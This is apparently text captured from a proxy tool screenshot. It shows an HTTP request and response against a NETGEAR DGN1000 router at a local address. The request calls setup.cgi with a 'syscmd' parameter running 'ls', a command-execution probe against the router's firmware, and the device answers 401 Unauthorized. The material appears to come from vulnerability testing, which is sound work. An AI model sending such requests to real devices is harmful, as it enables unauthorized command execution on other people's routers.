 Request
Pretty Raw Hex
\n
1 GET /setup.cgi?todo=syscmd&cmd=ls&curpath=/&_=1721869227506 HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.0.1/syscmd.htm
0
1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 401 Unauthorized
2 Server:
3 Date: Wed, 24 Jul 2024 13:08:17 GMT
4 WWW-Authenticate: Basic realm="NETGEAR DGN1000 "
5 Content-Type: text/html
6 Connection: close
7
8 <html>
9 <head>
10 <META http-equiv="Pragma" CONTENT="no-cache">
11 <META HTTP-EQUIV="Cache-Control" CONTENT="no-cache">
12 <meta HTTP-EQUIV="Expires" CONTENT="Mon, 06 Jan 1990 00:00:01 GMT">
13
14
15 <meta name="description" content="DG834N 1049">
16 <meta http-equiv="content-type" content="text/html;charset=ISO-8859-1">
17
18
19
20
21
22
23
24
25
26 <title>
Authorization warning
</title>
27 </head>
28
29 <body bgcolor="#ffffff">
30 <p>
<font size=4 color="#0099cc" face='Arial,Helvetica,Geneva,Swiss,SunSans-Regular,sans-serif'>
Warning
</font>
</p>
31
32 <hr color="#0099cc">
33